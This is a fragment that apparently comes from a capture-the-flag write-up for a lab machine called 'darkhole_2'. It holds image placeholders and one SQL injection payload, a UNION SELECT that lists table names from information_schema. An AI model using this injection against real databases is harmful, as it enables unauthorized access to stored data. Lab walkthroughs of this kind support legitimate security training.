 id=NULL' UNION ALL SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- -Press enter or click to view image in full size